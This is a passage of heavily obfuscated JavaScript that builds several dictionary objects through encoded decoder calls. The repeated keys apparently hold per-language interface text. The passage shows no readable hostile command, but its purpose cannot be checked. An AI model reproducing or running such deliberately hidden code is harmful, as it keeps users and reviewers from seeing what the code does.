0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var _0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+